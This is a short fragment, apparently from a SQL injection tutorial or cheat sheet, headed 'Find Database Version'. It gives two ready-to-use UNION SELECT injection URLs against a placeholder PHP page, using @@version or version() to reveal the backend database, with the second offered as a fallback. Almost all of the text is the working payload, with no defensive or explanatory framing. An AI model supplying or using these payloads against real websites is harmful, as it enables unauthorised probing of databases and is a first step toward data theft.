 Find Database Version

http://www.examplesite.com/index.php?id=-5 union select
1,2,@@version,4,5,6,7,8,9,10--

And if that doesn't work then try this 1:

http://www.examplesite.com/index.php?id=-5 union select
1,2,version(),4,5,6,7,8,9,10--
 